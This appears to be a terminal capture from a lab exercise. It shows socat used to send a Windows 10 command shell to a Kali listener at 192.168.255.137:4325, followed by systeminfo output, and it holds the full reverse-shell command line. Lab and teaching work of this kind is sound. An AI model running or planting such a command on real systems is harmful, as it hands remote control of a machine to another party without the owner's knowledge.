 ┌──(root㉿jyc20214325)-[/home/kali]
└─# socat TCP-LISTEN:4325 -
Microsoft Windows [版本 10.0.19045.4170]
(c) Microsoft Corporation。保留所有权利。
C:\Users\lenovo\Desktop\socat-win10-main>systeminfo
systeminfo
systeminfo
主机名: DESKTOP-0T1NF8L
OS 名称: Microsoft Windows 10 家庭中文版
OS 版本: 10.0.19045 暂缺 Build 19045
OS 制造商: Microsoft Corporation
OS 配置: 独立工作站
C:\Windows\System32\cmd.exe - socat  TCP:192.168.255.137:4325 EXEC:'cmd.exe',pty,stderr,setsid,sigint,sane
C:\Users\lenovo\Desktop\socat-win10-main>socat TCP:192.168.255.137:4325 EXEC:'cmd.exe',pty,stderr,setsid,sigint,sane